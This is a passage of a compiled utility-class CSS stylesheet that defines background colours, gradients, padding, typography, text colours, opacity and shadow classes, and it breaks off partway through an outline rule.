.bg-custom-black {
    --tw-bg-opacity: 1;
    background-color: rgb(15 23 42/var(--tw-bg-opacity))
}

.bg-foreground {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--foreground)/var(--tw-bg-opacity))
}

.bg-foreground\/10 {
    background-color: rgb(var(--foreground)/.1)
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.bg-gray-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(209 213 219/var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251/var(--tw-bg-opacity))
}

.bg-green {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--green-default)/var(--tw-bg-opacity))
}

.bg-green-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(187 247 208/var(--tw-bg-opacity))
}

.bg-green-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--green-lighter)/var(--tw-bg-opacity))
}

.bg-green-lighter\/70 {
    background-color: rgb(var(--green-lighter)/.7)
}

.bg-green\/40 {
    background-color: rgb(var(--green-default)/.4)
}

.bg-muted {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--muted)/var(--tw-bg-opacity))
}

.bg-muted\/60 {
    background-color: rgb(var(--muted)/.6)
}

.bg-muted\/70 {
    background-color: rgb(var(--muted)/.7)
}

.bg-orange {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--orange-default)/var(--tw-bg-opacity))
}

.bg-orange-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--orange-lighter)/var(--tw-bg-opacity))
}

.bg-orange-lighter\/70 {
    background-color: rgb(var(--orange-lighter)/.7)
}

.bg-orange\/40 {
    background-color: rgb(var(--orange-default)/.4)
}

.bg-primary {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--primary-default)/var(--tw-bg-opacity))
}

.bg-primary-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--primary-lighter)/var(--tw-bg-opacity))
}

.bg-primary-lighter\/70 {
    background-color: rgb(var(--primary-lighter)/.7)
}

.bg-primary\/20 {
    background-color: rgb(var(--primary-default)/.2)
}

.bg-primary\/40 {
    background-color: rgb(var(--primary-default)/.4)
}

.bg-red {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--red-default)/var(--tw-bg-opacity))
}

.bg-red-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 226 226/var(--tw-bg-opacity))
}

.bg-red-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 202 202/var(--tw-bg-opacity))
}

.bg-red-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--red-lighter)/var(--tw-bg-opacity))
}

.bg-red-lighter\/70 {
    background-color: rgb(var(--red-lighter)/.7)
}

.bg-red\/40 {
    background-color: rgb(var(--red-default)/.4)
}

.bg-secondary {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--secondary-default)/var(--tw-bg-opacity))
}

.bg-secondary-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--secondary-lighter)/var(--tw-bg-opacity))
}

.bg-secondary\/20 {
    background-color: rgb(var(--secondary-default)/.2)
}

.bg-secondary\/40 {
    background-color: rgb(var(--secondary-default)/.4)
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249/var(--tw-bg-opacity))
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240/var(--tw-bg-opacity))
}

.bg-steel-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(234 237 241/var(--tw-bg-opacity))
}

.bg-steel-100\/50 {
    background-color: rgba(234,237,241,.5)
}

.bg-steel-100\/70 {
    background-color: rgba(234,237,241,.7)
}

.bg-steel-100\/80 {
    background-color: rgba(234,237,241,.8)
}

.bg-steel-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(212 217 227/var(--tw-bg-opacity))
}

.bg-steel-200\/60 {
    background-color: rgba(212,217,227,.6)
}

.bg-steel-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(246 247 249/var(--tw-bg-opacity))
}

.bg-steel-50\/20 {
    background-color: rgba(246,247,249,.2)
}

.bg-steel-50\/30 {
    background-color: rgba(246,247,249,.3)
}

.bg-steel-50\/70 {
    background-color: rgba(246,247,249,.7)
}

.bg-steel-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(93 98 116/var(--tw-bg-opacity))
}

.bg-steel-600\/20 {
    background-color: rgba(59,64,79,.2)
}

.bg-steel-600\/30 {
    background-color: rgba(59,64,79,.3)
}

.bg-steel-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(27 30 39/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-white\/10 {
    background-color: hsla(0,0%,100%,.1)
}

.bg-zinc-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 245/var(--tw-bg-opacity))
}

.bg-opacity-0 {
    --tw-bg-opacity: 0
}

.bg-opacity-100 {
    --tw-bg-opacity: 1
}

.bg-opacity-60 {
    --tw-bg-opacity: 0.6
}

.bg-opacity-80 {
    --tw-bg-opacity: 0.8
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom,var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right,var(--tw-gradient-stops))
}

.from-\[\#07B1F9\] {
    --tw-gradient-from: #07b1f9 var(--tw-gradient-from-position);
    --tw-gradient-to: rgba(7,177,249,0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from),var(--tw-gradient-to)
}

.from-\[\#292B30\]\/80 {
    --tw-gradient-from: rgba(41,43,48,.8) var(--tw-gradient-from-position);
    --tw-gradient-to: rgba(41,43,48,0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from),var(--tw-gradient-to)
}

.to-\[\#16171A\] {
    --tw-gradient-to: #16171a var(--tw-gradient-to-position)
}

.to-\[\#253943\] {
    --tw-gradient-to: #253943 var(--tw-gradient-to-position)
}

.bg-cover {
    background-size: cover
}

.bg-clip-padding {
    background-clip: padding-box
}

.bg-top {
    background-position: top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.fill-\[\#0F172A\] {
    fill: #0f172a
}

.fill-\[\#FFF5F5\] {
    fill: #fff5f5
}

.fill-\[\#eceff1\] {
    fill: #eceff1
}

.fill-background {
    fill: rgb(var(--background)/1)
}

.fill-blue {
    fill: rgb(var(--blue-default)/1)
}

.fill-foreground\/70 {
    fill: rgb(var(--foreground)/.7)
}

.fill-gray-500 {
    fill: #6b7280
}

.fill-green {
    fill: rgb(var(--green-default)/1)
}

.fill-muted {
    fill: rgb(var(--muted)/1)
}

.fill-muted\/70 {
    fill: rgb(var(--muted)/.7)
}

.fill-orange {
    fill: rgb(var(--orange-default)/1)
}

.fill-primary {
    fill: rgb(var(--primary-default)/1)
}

.fill-red {
    fill: rgb(var(--red-default)/1)
}

.fill-secondary {
    fill: rgb(var(--secondary-default)/1)
}

.stroke-\[\#fff\] {
    stroke: #fff
}

.stroke-muted {
    stroke: rgb(var(--muted)/1)
}

.object-contain {
    -o-object-fit: contain;
    object-fit: contain
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.\!p-1 {
    padding: .25rem!important
}

.\!p-1\.5 {
    padding: .375rem!important
}

.p-0 {
    padding: 0
}

.p-0\.5 {
    padding: .125rem
}

.p-1 {
    padding: .25rem
}

.p-1\.5 {
    padding: .375rem
}

.p-12 {
    padding: 3rem
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-7 {
    padding: 1.75rem
}

.p-8 {
    padding: 2rem
}

.p-\[1px\] {
    padding: 1px
}

.p-\[5px\] {
    padding: 5px
}

.p-\[var\(--border-px\)\] {
    padding: var(--border-px)
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-0\.5 {
    padding-left: .125rem;
    padding-right: .125rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-3\.5 {
    padding-left: .875rem;
    padding-right: .875rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.px-\[18px\] {
    padding-left: 18px;
    padding-right: 18px
}

.px-\[26px\] {
    padding-left: 26px;
    padding-right: 26px
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-16 {
    padding-top: 4rem;
    padding-bottom: 4rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-3\.5 {
    padding-top: .875rem;
    padding-bottom: .875rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.py-9 {
    padding-top: 2.25rem;
    padding-bottom: 2.25rem
}

.py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px
}

.py-\[51px\] {
    padding-top: 51px;
    padding-bottom: 51px
}

.\!pl-0 {
    padding-left: 0!important
}

.\!pl-2 {
    padding-left: .5rem!important
}

.\!pl-2\.5 {
    padding-left: .625rem!important
}

.\!pl-3 {
    padding-left: .75rem!important
}

.\!pl-5 {
    padding-left: 1.25rem!important
}

.\!pl-\[1\.5rem\] {
    padding-left: 1.5rem!important
}

.\!pr-1 {
    padding-right: .25rem!important
}

.\!pr-1\.5 {
    padding-right: .375rem!important
}

.\!pr-\[1\.5rem\] {
    padding-right: 1.5rem!important
}

.\!pr-\[3rem\] {
    padding-right: 3rem!important
}

.pb-0 {
    padding-bottom: 0
}

.pb-12 {
    padding-bottom: 3rem
}

.pb-16 {
    padding-bottom: 4rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-2\.5 {
    padding-bottom: .625rem
}

.pb-24 {
    padding-bottom: 6rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pb-9 {
    padding-bottom: 2.25rem
}

.pb-\[1px\] {
    padding-bottom: 1px
}

.pb-\[22px\] {
    padding-bottom: 22px
}

.pe-1 {
    padding-inline-end:.25rem}

.pe-1\.5 {
    padding-inline-end:.375rem}

.pe-10 {
    padding-inline-end:2.5rem}

.pe-11 {
    padding-inline-end:2.75rem}

.pe-12 {
    padding-inline-end:3rem}

.pe-2 {
    padding-inline-end:.5rem}

.pe-2\.5 {
    padding-inline-end:.625rem}

.pe-3 {
    padding-inline-end:.75rem}

.pe-3\.5 {
    padding-inline-end:.875rem}

.pe-4 {
    padding-inline-end:1rem}

.pe-5 {
    padding-inline-end:1.25rem}

.pe-6 {
    padding-inline-end:1.5rem}

.pe-7 {
    padding-inline-end:1.75rem}

.pe-8 {
    padding-inline-end:2rem}

.pe-9 {
    padding-inline-end:2.25rem}

.pl-0 {
    padding-left: 0
}

.pl-0\.5 {
    padding-left: .125rem
}

.pl-1 {
    padding-left: .25rem
}

.pl-1\.5 {
    padding-left: .375rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-3 {
    padding-left: .75rem
}

.pl-3\.5 {
    padding-left: .875rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pl-7 {
    padding-left: 1.75rem
}

.pl-\[1px\] {
    padding-left: 1px
}

.pl-\[26px\] {
    padding-left: 26px
}

.pl-\[50px\] {
    padding-left: 50px
}

.pr-0 {
    padding-right: 0
}

.pr-1 {
    padding-right: .25rem
}

.pr-1\.5 {
    padding-right: .375rem
}

.pr-10 {
    padding-right: 2.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-3\.5 {
    padding-right: .875rem
}

.pr-4 {
    padding-right: 1rem
}

.pr-5 {
    padding-right: 1.25rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pr-\[22px\] {
    padding-right: 22px
}

.ps-0 {
    padding-inline-start:0}

.ps-0\.5 {
    padding-inline-start:.125rem}

.ps-1 {
    padding-inline-start:.25rem}

.ps-1\.5 {
    padding-inline-start:.375rem}

.ps-10 {
    padding-inline-start:2.5rem}

.ps-11 {
    padding-inline-start:2.75rem}

.ps-12 {
    padding-inline-start:3rem}

.ps-2 {
    padding-inline-start:.5rem}

.ps-2\.5 {
    padding-inline-start:.625rem}

.ps-3 {
    padding-inline-start:.75rem}

.ps-3\.5 {
    padding-inline-start:.875rem}

.ps-4 {
    padding-inline-start:1rem}

.ps-8 {
    padding-inline-start:2rem}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-12 {
    padding-top: 3rem
}

.pt-14 {
    padding-top: 3.5rem
}

.pt-16 {
    padding-top: 4rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-2\.5 {
    padding-top: .625rem
}

.pt-20 {
    padding-top: 5rem
}

.pt-24 {
    padding-top: 6rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-6 {
    padding-top: 1.5rem
}

.pt-8 {
    padding-top: 2rem
}

.pt-9 {
    padding-top: 2.25rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.text-start {
    text-align: start
}

.indent-\[-9999px\] {
    text-indent: -9999px
}

.align-top {
    vertical-align: top
}

.align-middle {
    vertical-align: middle
}

.font-geist {
    font-family: var(--font-geist-sans)
}

.font-mono {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace
}

.\!text-sm {
    font-size: .875rem!important;
    line-height: 1.25rem!important
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[11px\] {
    font-size: 11px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[28px\] {
    font-size: 28px
}

.text-\[32px\] {
    font-size: 32px
}

.text-\[9px\] {
    font-size: 9px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.\!font-normal {
    font-weight: 400!important
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-light {
    font-weight: 300
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

.normal-case {
    text-transform: none
}

.italic {
    font-style: italic
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.\!leading-\[26px\] {
    line-height: 26px!important
}

.leading-5 {
    line-height: 1.25rem
}

.leading-6 {
    line-height: 1.5rem
}

.leading-7 {
    line-height: 1.75rem
}

.leading-8 {
    line-height: 2rem
}

.leading-\[1\.1\] {
    line-height: 1.1
}

.leading-\[1\.4\] {
    line-height: 1.4
}

.leading-\[1\.5\] {
    line-height: 1.5
}

.leading-\[1\.6\] {
    line-height: 1.6
}

.leading-\[1\.7\] {
    line-height: 1.7
}

.leading-\[22px\] {
    line-height: 22px
}

.leading-\[26px\] {
    line-height: 26px
}

.leading-loose {
    line-height: 2
}

.leading-none {
    line-height: 1
}

.leading-normal {
    line-height: 1.5
}

.leading-relaxed {
    line-height: 1.625
}

.tracking-tight {
    letter-spacing: -.025em
}

.\!text-muted-foreground {
    --tw-text-opacity: 1!important;
    color: rgb(var(--muted-foreground)/var(--tw-text-opacity))!important
}

.\!text-steel-400 {
    --tw-text-opacity: 1!important;
    color: rgb(130 136 155/var(--tw-text-opacity))!important
}

.\!text-steel-700 {
    --tw-text-opacity: 1!important;
    color: rgb(27 30 39/var(--tw-text-opacity))!important
}

.\!text-steel-700\/70 {
    color: rgba(27,30,39,.7)!important
}

.text-\[\#00B0D9\] {
    --tw-text-opacity: 1;
    color: rgb(0 176 217/var(--tw-text-opacity))
}

.text-\[\#00C294\] {
    --tw-text-opacity: 1;
    color: rgb(0 194 148/var(--tw-text-opacity))
}

.text-\[\#0284C7\] {
    --tw-text-opacity: 1;
    color: rgb(2 132 199/var(--tw-text-opacity))
}

.text-\[\#0B2F4F\] {
    --tw-text-opacity: 1;
    color: rgb(11 47 79/var(--tw-text-opacity))
}

.text-\[\#141D25\] {
    --tw-text-opacity: 1;
    color: rgb(20 29 37/var(--tw-text-opacity))
}

.text-\[\#1d4ed8\] {
    --tw-text-opacity: 1;
    color: rgb(29 78 216/var(--tw-text-opacity))
}

.text-\[\#2188db\] {
    --tw-text-opacity: 1;
    color: rgb(33 136 219/var(--tw-text-opacity))
}

.text-\[\#2C9F6F\] {
    --tw-text-opacity: 1;
    color: rgb(44 159 111/var(--tw-text-opacity))
}

.text-\[\#38a974\] {
    --tw-text-opacity: 1;
    color: rgb(56 169 116/var(--tw-text-opacity))
}

.text-\[\#3d9215\] {
    --tw-text-opacity: 1;
    color: rgb(61 146 21/var(--tw-text-opacity))
}

.text-\[\#434A54\] {
    --tw-text-opacity: 1;
    color: rgb(67 74 84/var(--tw-text-opacity))
}

.text-\[\#475569\] {
    --tw-text-opacity: 1;
    color: rgb(71 85 105/var(--tw-text-opacity))
}

.text-\[\#6493FD\] {
    --tw-text-opacity: 1;
    color: rgb(100 147 253/var(--tw-text-opacity))
}

.text-\[\#94A3B8\] {
    --tw-text-opacity: 1;
    color: rgb(148 163 184/var(--tw-text-opacity))
}

.text-\[\#CBD5E1\] {
    --tw-text-opacity: 1;
    color: rgb(203 213 225/var(--tw-text-opacity))
}

.text-\[\#DE4A4A\] {
    --tw-text-opacity: 1;
    color: rgb(222 74 74/var(--tw-text-opacity))
}

.text-\[\#E5E7EB\] {
    --tw-text-opacity: 1;
    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-\[\#E5E7EB\]\/80 {
    color: rgba(229,231,235,.8)
}

.text-\[\#EE404C\] {
    --tw-text-opacity: 1;
    color: rgb(238 64 76/var(--tw-text-opacity))
}

.text-\[\#F5AD1D\] {
    --tw-text-opacity: 1;
    color: rgb(245 173 29/var(--tw-text-opacity))
}

.text-\[\#F8FAFC\] {
    --tw-text-opacity: 1;
    color: rgb(248 250 252/var(--tw-text-opacity))
}

.text-\[\#FF874C\] {
    --tw-text-opacity: 1;
    color: rgb(255 135 76/var(--tw-text-opacity))
}

.text-\[\#b52d1c\] {
    --tw-text-opacity: 1;
    color: rgb(181 45 28/var(--tw-text-opacity))
}

.text-\[\#eee\] {
    --tw-text-opacity: 1;
    color: rgb(238 238 238/var(--tw-text-opacity))
}

.text-background {
    --tw-text-opacity: 1;
    color: rgb(var(--background)/var(--tw-text-opacity))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.text-blue {
    --tw-text-opacity: 1;
    color: rgb(var(--blue-default)/var(--tw-text-opacity))
}

.text-blue-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--blue-dark)/var(--tw-text-opacity))
}

.text-current {
    color: currentColor
}

.text-custom-black {
    --tw-text-opacity: 1;
    color: rgb(15 23 42/var(--tw-text-opacity))
}

.text-custom-gray {
    --tw-text-opacity: 1;
    color: rgb(100 116 139/var(--tw-text-opacity))
}

.text-custom-gray\/90 {
    color: rgba(100,116,139,.9)
}

.text-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--foreground)/var(--tw-text-opacity))
}

.text-foreground\/70 {
    color: rgb(var(--foreground)/.7)
}

.text-foreground\/90 {
    color: rgb(var(--foreground)/.9)
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-gray-50 {
    --tw-text-opacity: 1;
    color: rgb(249 250 251/var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99/var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55/var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.text-green {
    --tw-text-opacity: 1;
    color: rgb(var(--green-default)/var(--tw-text-opacity))
}

.text-green-700 {
    --tw-text-opacity: 1;
    color: rgb(21 128 61/var(--tw-text-opacity))
}

.text-green-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--green-dark)/var(--tw-text-opacity))
}

.text-muted-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--muted-foreground)/var(--tw-text-opacity))
}

.text-orange {
    --tw-text-opacity: 1;
    color: rgb(var(--orange-default)/var(--tw-text-opacity))
}

.text-orange-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--orange-dark)/var(--tw-text-opacity))
}

.text-primary {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-default)/var(--tw-text-opacity))
}

.text-primary-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-dark)/var(--tw-text-opacity))
}

.text-primary-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-foreground)/var(--tw-text-opacity))
}

.text-red {
    --tw-text-opacity: 1;
    color: rgb(var(--red-default)/var(--tw-text-opacity))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38/var(--tw-text-opacity))
}

.text-red-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--red-dark)/var(--tw-text-opacity))
}

.text-secondary {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-default)/var(--tw-text-opacity))
}

.text-secondary-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-dark)/var(--tw-text-opacity))
}

.text-secondary-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-foreground)/var(--tw-text-opacity))
}

.text-steel-100 {
    --tw-text-opacity: 1;
    color: rgb(234 237 241/var(--tw-text-opacity))
}

.text-steel-200 {
    --tw-text-opacity: 1;
    color: rgb(212 217 227/var(--tw-text-opacity))
}

.text-steel-300 {
    --tw-text-opacity: 1;
    color: rgb(177 185 201/var(--tw-text-opacity))
}

.text-steel-400 {
    --tw-text-opacity: 1;
    color: rgb(130 136 155/var(--tw-text-opacity))
}

.text-steel-500 {
    --tw-text-opacity: 1;
    color: rgb(93 98 116/var(--tw-text-opacity))
}

.text-steel-600 {
    --tw-text-opacity: 1;
    color: rgb(59 64 79/var(--tw-text-opacity))
}

.text-steel-700 {
    --tw-text-opacity: 1;
    color: rgb(27 30 39/var(--tw-text-opacity))
}

.text-steel-800 {
    --tw-text-opacity: 1;
    color: rgb(21 23 30/var(--tw-text-opacity))
}

.text-steel-900 {
    --tw-text-opacity: 1;
    color: rgb(17 19 24/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.text-white\/90 {
    color: hsla(0,0%,100%,.9)
}

.underline {
    text-decoration-line: underline
}

.underline-offset-2 {
    text-underline-offset: 2px
}

.underline-offset-4,.underline-offset-\[4px\] {
    text-underline-offset: 4px
}

.\!opacity-30 {
    opacity: .3!important
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-30 {
    opacity: .3
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.\!shadow-none {
    --tw-shadow: 0 0 #0000!important;
    --tw-shadow-colored: 0 0 #0000!important;
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,.shadow-2xl {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgba(0,0,0,.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color)
}

.shadow-\[0_4px_40px_\#e48e661a\] {
    --tw-shadow: 0 4px 40px #e48e661a;
    --tw-shadow-colored: 0 4px 40px var(--tw-shadow-color)
}

.shadow-\[0_4px_40px_\#e48e661a\],.shadow-\[0_4px_80px_var\(--shadow-color\)\] {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-\[0_4px_80px_var\(--shadow-color\)\] {
    --tw-shadow: 0 4px 80px var(--shadow-color);
    --tw-shadow-colored: 0 4px 80px var(--tw-shadow-color)
}

.shadow-dropdown {
    --tw-shadow: 0px 4px 20px rgba(86,96,139,.12);
    --tw-shadow-colored: 0px 4px 20px var(--tw-shadow-color)
}

.shadow-dropdown,.shadow-lg {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)
}

.shadow-md,.shadow-none {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-none {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgba(0,0,0,.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color)
}

.shadow-sm,.shadow-xl {
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)
}

.shadow-\[\#141D25\]\/\[\.05\] {
    --tw-shadow-color: rgba(20,29,37,.05);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-\[\#262626\]\/\[\.06\] {
    --tw-shadow-color: rgba(38,38,38,.06);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-black\/\[\.08\] {
    --tw-shadow-color: rgba(0,0,0,.08);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-foreground\/40 {
    --tw-shadow-color: rgb(var(--foreground)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-primary\/40 {
    --tw-shadow-color: rgb(var(--primary-default)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.shadow-secondary\/40 {
    --tw-shadow-color: rgb(var(--secondary-default)/0.4);
    --tw-shadow: var(--tw-shadow-colored)
}

.\!outline-none {
    outline: 2px solid transparent!important;
    outline-offset: 2px!important
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.\!outline {
